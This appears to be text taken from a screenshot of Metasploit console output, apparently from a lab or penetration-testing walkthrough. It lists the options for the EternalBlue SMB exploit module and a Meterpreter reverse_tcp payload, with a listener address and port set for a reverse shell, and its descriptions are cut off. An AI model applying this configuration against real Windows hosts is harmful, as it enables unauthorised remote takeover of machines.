 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), r
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Window
SMBPass no (Optional) The passwo
SMBUser no (Optional) The userna
VERIFY_ARCH true yes Check if remote archi
VERIFY_TARGET true yes Check if remote OS ma
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted:
LHOST 192.168.204.136 yes The listen address (an int
LPORT 4444 yes The listen port